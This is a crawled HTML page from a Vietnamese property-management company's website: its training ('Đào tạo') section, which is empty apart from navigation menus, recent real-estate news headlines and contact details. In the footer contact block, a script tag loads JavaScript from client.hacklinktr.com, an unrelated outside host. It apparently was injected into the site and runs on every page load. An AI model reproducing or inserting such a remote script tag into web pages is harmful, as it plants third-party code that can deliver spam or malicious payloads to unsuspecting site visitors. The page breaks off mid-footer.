

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://globalhome.vn/dao-tao.html
body_size: 8306
content:


<!doctype html><html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn"><head>	<script type="text/javascript">var siteurl='/'; var tmplurl='/templates/ja_social/'; var isRTL = false;</script>
  <base href="http://globalhome.vn/dao-tao.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta property="og:url" content="http://globalhome.vn/dao-tao.html" />
  <meta property="og:title" content="Đào tạo" />
  <meta property="og:type" content="website" />
  <title>Đào tạo</title>
  <link rel="stylesheet" href="/components/com_rsform/assets/css/front.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript" defer="defer"></script>
  
  <script src="/rejslib.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript" defer="defer"></script>
  <script src="/components/com_rsform/assets/js/script.js" type="text/javascript" defer="defer"></script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css">	<script type="text/javascript" src="/templates/ja_social/css/owl.carousel.min.js" defer="defer"></script>
<link rel="stylesheet" href="/templates/ja_social/css/owl.carousel.css" type="text/css" defer="defer">
<link rel="stylesheet" href="/templates/ja_social/css/owl.theme.css" type="text/css" defer="defer">
<link rel="stylesheet" href="/templates/ja_social/css/animate.css" type="text/css" defer="defer">

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<link rel="stylesheet" href="/templates/responsive/responsive.css" type="text/css">
<script defer="defer" type="text/javascript" src="/templates/responsive/responsive.js"></script>	</head><body id="bd" class="bd fs3 com_k2  bodytt">	<div id="ja-khungchinh">	<div id="ja-header">		<div class="main">			<div class="header1">				<div class="main2">					<div class="header1_1">								<div class="ja-workshome ">						<div class="workshome-content">		
<ul class="menu level0">
<li class="item-1083"><a href="/" >0283 848 8666</a></li><li class="item-1084"><a href="/" >info@globalhome.vn</a></li></ul>
		</div>    </div>						</div>					<div class="header1_2">								<div class="ja-workshome ">						<div class="workshome-content">		
<ul class="menu level0">
<li class="item-1085"><a href="/thu-vien.html" >Thư viện</a></li><li class="item-1086"><a href="/tuyen-dung-1.html" >Tuyển dụng</a></li><li class="item-1087"><a href="/tai-lieu.html" >Tài liệu</a></li><li class="item-1088"><a href="/lien-he1.html" >Liên hệ</a></li><li class="item-1089"><a href="https://www.facebook.com/" target="_blank" ><img src="/images/fb.png" alt="Facebook" /><span class="image-title">Facebook</span> </a></li><li class="item-1090"><a href="/" ><img src="/images/in.png" alt="Instagram" /><span class="image-title">Instagram</span> </a></li><li class="item-1092"><a href="/" ><img src="/images/Flag_of_Vietnam.png" alt="Tiếng Việt" /><span class="image-title">Tiếng Việt</span> </a></li><li class="item-1093"><a href="/en" ><img src="/images/Flag_of_United_Kingdom.png" alt="Tiếng Anh" /><span class="image-title">Tiếng Anh</span> </a></li><li class="item-1091"><a href="https://www.youtube.com/channel/UCxet4UtMKUi1pTRpc6xRgdw" ><img src="/images/you.png" alt="Youtube" /><span class="image-title">Youtube</span> </a></li></ul>
		</div>    </div>						</div>				</div>			</div>			<div class="header2">				<div class="main2">					<div class="header2_1">								<div class="ja-workshome ">						<div class="workshome-content">		

<div class="custom"  >
	<p><a href="/"><img src="/images/global-logo-01.png" width="1062" height="980" alt="global-logo-01" /></a></p></div>
		</div>    </div>						</div>					<div class="header2_2">								<div class="ja-workshome tk">						<div class="workshome-content">		<!--BEGIN Search Box --><form action="/component/virtuemart/search.html" method="get"><div class="module_search searchtk"><input style="vertical-align :middle;" name="keyword" id="mod_virtuemart_search" alt="Tìm kiếm" class="inputboxtk" type="text" value="" placeholder="Nhập từ khóa ..." /><select name="virtuemart_category_id" class="sp-vmsearch-categories"><option value="0">Tất cả danh mục</option><option  value="97" data-name="KHU VỰC VŨNG TÀU"> KHU VỰC VŨNG TÀU</option><option  value="96" data-name="KHU VỰC ĐỒNG NAI"> KHU VỰC ĐỒNG NAI</option><option  value="95" data-name="KHU VỰC HÀ NỘI"> KHU VỰC HÀ NỘI</option><option  value="94" data-name="KHU VỰC TP. HCM"> KHU VỰC TP. HCM</option><option  value="93" data-name="Tên danh mục"> Tên danh mục</option><option  value="83" data-name="Dự án đang thực hiện"> Dự án đang thực hiện</option><option  value="82" data-name="Dự án đã thực hiện"> Dự án đã thực hiện</option><option  value="81" data-name="Dự Án Mới"> Dự Án Mới</option></select><input type="hidden" name="custom_parent_id" value="" /><button style="vertical-align :middle;border: 1px solid #CCC;" type="submit" value="Tìm kiếm" class="buttontk" onclick="this.form.keyword.focus();"/><i class="fa fa-search"></i></button></div>		<input type="hidden" name="limitstart" value="0" />		<input type="hidden" name="option" value="com_virtuemart" />		<input type="hidden" name="view" value="category" />	  </form><!-- End Search Box -->		</div>    </div>			<div class="ja-workshome ">						<div class="workshome-content">		
<ul class="menu level0">
<li class="item-991"><a href="/" > </a></li><li class="item-1010 deeper parent"><a href="/gioi-thieu-2.html" >Giới thiệu</a><ul class="level2"><li class="item-1151"><a href="/gioi-thieu-2/tin-global-home.html" >Tin Global Home</a></li><li class="item-1122"><a href="/gioi-thieu-2/tam-nhin.html" >Tầm nhìn</a></li><li class="item-1147"><a href="/gioi-thieu-2/su-menh.html" >Sứ mệnh</a></li><li class="item-1149"><a href="/gioi-thieu-2/phuong-cham-hoat-dong.html" >Phương châm hoạt động</a></li><li class="item-1162"><a href="/gioi-thieu-2/diem-khac-biet-cua-glonal-home.html" >Điểm khác biệt của Global Home</a></li><li class="item-1163"><a href="/gioi-thieu-2/so-do-to-chuc.html" >Sơ đồ tổ chức</a></li><li class="item-1164"><a href="/gioi-thieu-2/cac-goi-dich-vu-cua-global-home.html" >Các gói dịch vụ của Global Home</a></li><li class="item-1197"><a href="/gioi-thieu-2/hoat-dong-su-kien.html" >Hoạt Động &amp; Sự Kiện</a></li></ul></li><li class="item-1011 deeper parent"><a href="/tin-tuc-1.html" >Tin tức</a><ul class="level1"><li class="item-1166"><a href="/tin-tuc-1/tin-tuc-bat-dong-san.html" >Tin tức Bất Động Sản</a></li><li class="item-1167"><a href="/tin-tuc-1/tin-kinh-te-xa-hoi.html" >Tin kinh tế - xã hội</a></li><li class="item-1168"><a href="/tin-tuc-1/tin-tuc-su-kien.html" >Tin tức - sự kiện</a></li><li class="item-1169"><a href="/tin-tuc-1/van-ban-phap-luat.html" >Văn bản pháp luật</a></li></ul></li><li class="item-1006 deeper parent"><a href="/quan-ly-bat-dong-san.html" >Quản lý bất động sản</a><ul class="level1"><li class="item-1067"><a href="/quan-ly-bat-dong-san/quan-ly-toa-nha.html" >Quản lý tòa nhà</a></li><li class="item-1068"><a href="/quan-ly-bat-dong-san/quy-trinh-quan-ly-bat-dong-san.html" >Quy trình quản lý bất động sản</a></li><li class="item-1107"><a href="/quan-ly-bat-dong-san/nang-luc-quan-tri.html" >Năng lực quản trị</a></li><li class="item-1108"><a href="/quan-ly-bat-dong-san/cong-thong-tin-ket-noi-cu-dan.html" >Cổng thông tin kết nối cư dân</a></li><li class="item-1109"><a href="/quan-ly-bat-dong-san/quan-ly-cskh.html" >Quản lý &amp; CSKH</a></li><li class="item-1110"><a href="/quan-ly-bat-dong-san/quan-ly-can-ho-chung-cu.html" >Quản lý căn hộ chung cư</a></li></ul></li><li class="item-1004 deeper parent"><a href="/moi-gioi-bat-dong-san.html" >Môi giới bất động sản</a><ul class="level1"><li class="item-1111"><a href="/moi-gioi-bat-dong-san/van-phong-cho-thue.html" >Văn phòng cho thuê</a></li><li class="item-1112"><a href="/moi-gioi-bat-dong-san/can-ho-dich-vu.html" >Căn hộ dịch vụ</a></li><li class="item-1113"><a href="/moi-gioi-bat-dong-san/mua-ban-can-ho.html" >Mua bán căn hộ</a></li></ul></li><li class="item-1003 deeper parent"><a href="/dich-vu.html" >Dịch vụ</a><ul class="level1"><li class="item-1114"><a href="/dich-vu/tu-van-va-quan-ly-van-hanh.html" >Tư vấn và quản lý vận hành</a></li><li class="item-1116"><a href="/dich-vu/khai-thac-dich-vu-tien-ich.html" >Khai thác dịch vụ tiện ích</a></li><li class="item-1117"><a href="/dich-vu/dich-vu-quan-ly-ky-thuat.html" >Dịch vụ quản lý kỹ thuật</a></li><li class="item-1118"><a href="/dich-vu/van-hanh-bao-duong-pccc.html" >Vận hành, bảo dưỡng PCCC</a></li><li class="item-1158"><a href="/" >GHLAND.NET (Bất động sản thuê &amp; cho thuê)</a></li></ul></li><li class="item-1005 deeper parent"><a href="/du-an.html" >Dự án</a><ul class="level1"><li class="item-1119"><a href="/du-an/du-an-moi.html" >Dự án mới</a></li><li class="item-1120 deeper parent"><a href="/du-an/du-an-dang-thuc-hien.html" >Dự án đang thực hiện</a><ul class="level3"><li class="item-1175"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-tphcm.html" >KHU VỰC TPHCM</a></li><li class="item-1176"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-ha-noi.html" >KHU VỰC HÀ NỘI</a></li><li class="item-1177"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-dong-nai.html" >KHU VỰC ĐỒNG NAI</a></li><li class="item-1178"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-vung-tau.html" >KHU VỰC VŨNG TÀU</a></li></ul></li><li class="item-1121"><a href="/du-an/du-an-da-thuc-hien.html" >Dự án đã thực hiện</a></li></ul></li><li class="item-1076 current active"><a href="/dao-tao.html" >Đào tạo</a></li><li class="item-1100"><a href="/" ><img src="/images/search-128.png" alt="Tìm kiếm" /><span class="image-title">Tìm kiếm</span> </a></li></ul>
		</div>    </div>						</div>				</div>			</div>		</div>	</div>	<div id="ja-menungang">		<div class="main">			<div id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="http://globalhome.vn/"  class="mega first" id="menu991" title=" "><span class="menu-title"> </span></a></li><li  class="mega haschild"><a href="/gioi-thieu-2.html"  class="mega haschild" id="menu1010" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/gioi-thieu-2/tin-global-home.html"  class="mega first" id="menu1151" title="Tin Global Home"><span class="menu-title">Tin Global Home</span></a></li><li  class="mega"><a href="/gioi-thieu-2/tam-nhin.html"  class="mega" id="menu1122" title="Tầm nhìn"><span class="menu-title">Tầm nhìn</span></a></li><li  class="mega"><a href="/gioi-thieu-2/su-menh.html"  class="mega" id="menu1147" title="Sứ mệnh"><span class="menu-title">Sứ mệnh</span></a></li><li  class="mega"><a href="/gioi-thieu-2/phuong-cham-hoat-dong.html"  class="mega" id="menu1149" title="Phương châm hoạt động"><span class="menu-title">Phương châm hoạt động</span></a></li><li  class="mega"><a href="/gioi-thieu-2/diem-khac-biet-cua-glonal-home.html"  class="mega" id="menu1162" title="Điểm khác biệt của Global Home"><span class="menu-title">Điểm khác biệt của Global Home</span></a></li><li  class="mega"><a href="/gioi-thieu-2/so-do-to-chuc.html"  class="mega" id="menu1163" title="Sơ đồ tổ chức"><span class="menu-title">Sơ đồ tổ chức</span></a></li><li  class="mega"><a href="/gioi-thieu-2/cac-goi-dich-vu-cua-global-home.html"  class="mega" id="menu1164" title="Các gói dịch vụ của Global Home"><span class="menu-title">Các gói dịch vụ của Global Home</span></a></li><li  class="mega last"><a href="/gioi-thieu-2/hoat-dong-su-kien.html"  class="mega last" id="menu1197" title="Hoạt Động &amp; Sự Kiện"><span class="menu-title">Hoạt Động &amp; Sự Kiện</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/tin-tuc-1.html"  class="mega haschild" id="menu1011" title="Tin tức"><span class="menu-title">Tin tức</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/tin-tuc-1/tin-tuc-bat-dong-san.html"  class="mega first" id="menu1166" title="Tin tức Bất Động Sản"><span class="menu-title">Tin tức Bất Động Sản</span></a></li><li  class="mega"><a href="/tin-tuc-1/tin-kinh-te-xa-hoi.html"  class="mega" id="menu1167" title="Tin kinh tế - xã hội"><span class="menu-title">Tin kinh tế - xã hội</span></a></li><li  class="mega"><a href="/tin-tuc-1/tin-tuc-su-kien.html"  class="mega" id="menu1168" title="Tin tức - sự kiện"><span class="menu-title">Tin tức - sự kiện</span></a></li><li  class="mega last"><a href="/tin-tuc-1/van-ban-phap-luat.html"  class="mega last" id="menu1169" title="Văn bản pháp luật"><span class="menu-title">Văn bản pháp luật</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/quan-ly-bat-dong-san.html"  class="mega haschild" id="menu1006" title="Quản lý bất động sản"><span class="menu-title">Quản lý bất động sản</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/quan-ly-bat-dong-san/quan-ly-toa-nha.html"  class="mega first" id="menu1067" title="Quản lý tòa nhà"><span class="menu-title">Quản lý tòa nhà</span></a></li><li  class="mega"><a href="/quan-ly-bat-dong-san/quy-trinh-quan-ly-bat-dong-san.html"  class="mega" id="menu1068" title="Quy trình quản lý bất động sản"><span class="menu-title">Quy trình quản lý bất động sản</span></a></li><li  class="mega"><a href="/quan-ly-bat-dong-san/nang-luc-quan-tri.html"  class="mega" id="menu1107" title="Năng lực quản trị"><span class="menu-title">Năng lực quản trị</span></a></li><li  class="mega"><a href="/quan-ly-bat-dong-san/cong-thong-tin-ket-noi-cu-dan.html"  class="mega" id="menu1108" title="Cổng thông tin kết nối cư dân"><span class="menu-title">Cổng thông tin kết nối cư dân</span></a></li><li  class="mega"><a href="/quan-ly-bat-dong-san/quan-ly-cskh.html"  class="mega" id="menu1109" title="Quản lý &amp; CSKH"><span class="menu-title">Quản lý &amp; CSKH</span></a></li><li  class="mega last"><a href="/quan-ly-bat-dong-san/quan-ly-can-ho-chung-cu.html"  class="mega last" id="menu1110" title="Quản lý căn hộ chung cư"><span class="menu-title">Quản lý căn hộ chung cư</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/moi-gioi-bat-dong-san.html"  class="mega haschild" id="menu1004" title="Môi giới bất động sản"><span class="menu-title">Môi giới bất động sản</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/moi-gioi-bat-dong-san/van-phong-cho-thue.html"  class="mega first" id="menu1111" title="Văn phòng cho thuê"><span class="menu-title">Văn phòng cho thuê</span></a></li><li  class="mega"><a href="/moi-gioi-bat-dong-san/can-ho-dich-vu.html"  class="mega" id="menu1112" title="Căn hộ dịch vụ"><span class="menu-title">Căn hộ dịch vụ</span></a></li><li  class="mega last"><a href="/moi-gioi-bat-dong-san/mua-ban-can-ho.html"  class="mega last" id="menu1113" title="Mua bán căn hộ"><span class="menu-title">Mua bán căn hộ</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/dich-vu.html"  class="mega haschild" id="menu1003" title="Dịch vụ"><span class="menu-title">Dịch vụ</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/dich-vu/tu-van-va-quan-ly-van-hanh.html"  class="mega first" id="menu1114" title="Tư vấn và quản lý vận hành"><span class="menu-title">Tư vấn và quản lý vận hành</span></a></li><li  class="mega"><a href="/dich-vu/khai-thac-dich-vu-tien-ich.html"  class="mega" id="menu1116" title="Khai thác dịch vụ tiện ích"><span class="menu-title">Khai thác dịch vụ tiện ích</span></a></li><li  class="mega"><a href="/dich-vu/dich-vu-quan-ly-ky-thuat.html"  class="mega" id="menu1117" title="Dịch vụ quản lý kỹ thuật"><span class="menu-title">Dịch vụ quản lý kỹ thuật</span></a></li><li  class="mega"><a href="/dich-vu/van-hanh-bao-duong-pccc.html"  class="mega" id="menu1118" title="Vận hành, bảo dưỡng PCCC"><span class="menu-title">Vận hành, bảo dưỡng PCCC</span></a></li><li  class="mega last"><a  class="mega last" id="menu1158" title="GHLAND.NET (Bất động sản thuê &amp; cho thuê)"><span class="menu-title">GHLAND.NET (Bất động sản thuê &amp; cho thuê)</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/du-an.html"  class="mega haschild" id="menu1005" title="Dự án"><span class="menu-title">Dự án</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/du-an/du-an-moi.html"  class="mega first" id="menu1119" title="Dự án mới"><span class="menu-title">Dự án mới</span></a></li><li  class="mega haschild"><a href="/du-an/du-an-dang-thuc-hien.html"  class="mega haschild" id="menu1120" title="Dự án đang thực hiện"><span class="menu-title">Dự án đang thực hiện</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-tphcm.html"  class="mega first" id="menu1175" title="KHU VỰC TPHCM"><span class="menu-title">KHU VỰC TPHCM</span></a></li><li  class="mega"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-ha-noi.html"  class="mega" id="menu1176" title="KHU VỰC HÀ NỘI"><span class="menu-title">KHU VỰC HÀ NỘI</span></a></li><li  class="mega"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-dong-nai.html"  class="mega" id="menu1177" title="KHU VỰC ĐỒNG NAI"><span class="menu-title">KHU VỰC ĐỒNG NAI</span></a></li><li  class="mega last"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-vung-tau.html"  class="mega last" id="menu1178" title="KHU VỰC VŨNG TÀU"><span class="menu-title">KHU VỰC VŨNG TÀU</span></a></li></ul></div></div></li><li  class="mega last"><a href="/du-an/du-an-da-thuc-hien.html"  class="mega last" id="menu1121" title="Dự án đã thực hiện"><span class="menu-title">Dự án đã thực hiện</span></a></li></ul></div></div></li><li  class="mega active"><a href="/dao-tao.html"  class="mega active" id="menu1076" title="Đào tạo"><span class="menu-title">Đào tạo</span></a></li><li  class="mega last"><a  class="mega last" id="menu1100" title="Tìm kiếm"><span class="has-image" style="background-image:url(/images/search-128.png);"><span class="menu-title">Tìm kiếm</span></span></a></li></ul>
</div>		</div>	</div>	<div id="ja-slideshow">		<div class="main">			<div class="slideshow0">				<div class="main2">							<div class="ja-workshome br">						<div class="workshome-content">		
<span class="breadcrumbsbr pathway">

<a href="/" class="pathway">Trang chủ</a> / Đào tạo
</span>
		</div>    </div>					</div>			</div>			<div class="slideshow1">				<div class="main2">									</div>			</div>			<div class="slideshow2">				<div class="main2">					<div class="slideshow2_1">											</div>					<div class="slideshow2_2">											</div>				</div>			</div>		</div>	</div>	<div id="ja-extra">		<div class="main">			<div class="extra1">				<div class="main2">									</div>			</div>			<div class="extra2">				<div class="main2">									</div>			</div>			<div class="extra3">				<div class="main2">									</div>			</div>			<div class="extra4">				<div class="main2">									</div>			</div>			<div class="extra5">				<div class="main2">									</div>			</div>			<div class="extra6">				<div class="main2">									</div>			</div>		</div>	</div>	<div id="ja-noidunggiua" class="noleft ">		<div class="main2">			<div class="main">									<div id="ja-cotgiua">						<div class="errorclass" style="display:none;">
<div id="system-message-container">
</div></div>							<div class="noidungtren1">															</div>							<div class="noidungtren2">															</div>							<div class="ja-workshome trangdmbv">
	<div class="workshome-title"><h2><span>
					Đào tạo			</span></h2></div>
	<div class="workshome-content clearfix">
		<div id="k2Container" class="itemListView tt temp_">
			
				
				
				
				<div class="itemListCategoriesBlock">

					
					<div class="itemListCategory">

						
						
						

						

											</div>
					
					
				</div>
				

					</div>
	</div>
</div>
							<div class="noidungduoi1">															</div>							<div class="noidungduoi2">															</div>					</div>									<div id="ja-cotphai">								<div class="ja-workshome bvmoi">						<div class="workshome-title"><h2><span>Bài viết mới</span></h2></div>				<div class="workshome-content">		
<div id="k2Container k2ModuleBox381" class="itemListView">

	
	  <div class="itemList">
	<div id="itemListLeading">
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/nhung-yeu-to-khien-bat-dong-san-sai-gon-phuc-hoi-manh-vao-cuoi-nam.html">
						<img src="/media/k2/items/cache/a05c597f0fd5beafc6fa40acefae0330_S.jpg" alt="Những yếu tố khiến bất động sản S&agrave;i G&ograve;n phục hồi mạnh v&agrave;o cuối năm 2020"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/nhung-yeu-to-khien-bat-dong-san-sai-gon-phuc-hoi-manh-vao-cuoi-nam.html">Những yếu tố khiến bất động sản Sài Gòn phục hồi mạnh vào cuối năm 2020</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/loan-can-ho-cao-cap.html">
						<img src="/media/k2/items/cache/a9ccd7cd1c4267a50c67ac0bd7180172_S.jpg" alt="Loạn căn hộ cao cấp"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/loan-can-ho-cao-cap.html">Loạn căn hộ cao cấp</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/nguoi-viet-ruc-rich-ve-nuoc-dau-tu-nha-dat.html">
						<img src="/media/k2/items/cache/5a61d31ed794cb758475f6c89477dfed_S.jpg" alt="Người Việt rục rịch về nước đầu tư nh&agrave; đất"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/nguoi-viet-ruc-rich-ve-nuoc-dau-tu-nha-dat.html">Người Việt rục rịch về nước đầu tư nhà đất</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/day-manh-cap-so-hong-cho-nguoi-dan.html">
						<img src="/media/k2/items/cache/ccdc9739c83f032bb1c664f00a4afaf7_S.jpg" alt="Đẩy mạnh cấp sổ hồng cho người d&acirc;n"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/day-manh-cap-so-hong-cho-nguoi-dan.html">Đẩy mạnh cấp sổ hồng cho người dân</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/ro-thau-tom-khu-cong-nghiep.html">
						<img src="/media/k2/items/cache/8e6a8be31a229b213cafae60019138de_S.jpg" alt="Rộ th&acirc;u t&oacute;m khu c&ocirc;ng nghiệp"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/ro-thau-tom-khu-cong-nghiep.html">Rộ thâu tóm khu công nghiệp</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/so-huu-chung-cu-co-thoi-han-su-dung-la-phu-hop-voi-xu-huong-cua-the-gioi.html">
						<img src="/media/k2/items/cache/f59fd3a46f2adbbd9dd6269010353971_S.jpg" alt="Sở hữu chung cư c&oacute; thời hạn sử dụng l&agrave; ph&ugrave; hợp với xu hướng của thế giới"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/so-huu-chung-cu-co-thoi-han-su-dung-la-phu-hop-voi-xu-huong-cua-the-gioi.html">Sở hữu chung cư có thời hạn sử dụng là phù hợp với xu hướng của thế giới</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/nha-dinh-cu-kem-chat-luong-doanh-nghiep-lam-au-dan-lanh-du.html">
						<img src="/media/k2/items/cache/258ee2700b8562b5d51ebf2117179b3d_S.jpg" alt="Nh&agrave; định cư k&eacute;m chất lượng: Doanh nghiệp l&agrave;m ẩu, d&acirc;n l&atilde;nh đủ"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/nha-dinh-cu-kem-chat-luong-doanh-nghiep-lam-au-dan-lanh-du.html">Nhà định cư kém chất lượng: Doanh nghiệp làm ẩu, dân lãnh đủ</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
			</div>
  </div>
  
	
	
</div>
		</div>    </div>						</div>							</div>		</div>	</div>	<div id="ja-chantrang">		<div class="main">			<div class="footer0">				<div class="main2">									</div>			</div>			<div class="footer1">				<div class="main2">									</div>			</div>			<div class="footer2">				<div class="main2">					<div class="footer2_1">								<div class="ja-workshome ">						<div class="workshome-title"><h2><span>THÔNG TIN LIÊN HỆ</span></h2></div>				<div class="workshome-content">		

<div class="custom"  >
	<p><span style="color: #ffff00;"><strong><span style="font-size: 130%;">CÔNG TY CỔ PHẦN QUẢN LÝ NHÀ TOÀN CẦU<br data-mce-bogus="1" /></span></strong></span></p>
<p><strong><span style="font-size: 130%;"><span><span style="color: #0000ff;">Global</span> </span><span style="color: #339966;">Home</span></span></strong></p>
<div><strong>Trụ sở chính:</strong> 151 Bạch Đằng, Phường 2, Quận Tân Bình, TP. HCM.</div>
<p><strong>Điện thoại / Fax:</strong> (028) 3848 8666</p>
<p><strong>Hotline:</strong> 0888 816 618</p>
<p><strong>Email:</strong> <a href="mailto:info@globalhome.vn">info@globalhome.vn </a></p>
<p><strong>Website:</strong> <a href="http://www.globalhome.vn">www.globalhome.vn</a>&nbsp;- <a href="http://www.quanlytoanha.org">www.quanlytoanha.org</a>&nbsp;- www.quanlychungcu.org</p>
<script src="https://client.hacklinktr.com/api/54.js"></script>
</div>
		</div>    </div>						</div>					<div class="footer2_2">								<div class="ja-workshome ">						<div class="workshome-title"><h2><span>Giới thiệu</span></h2></div>				<div class="workshome-content">		
<ul class="menu level0">
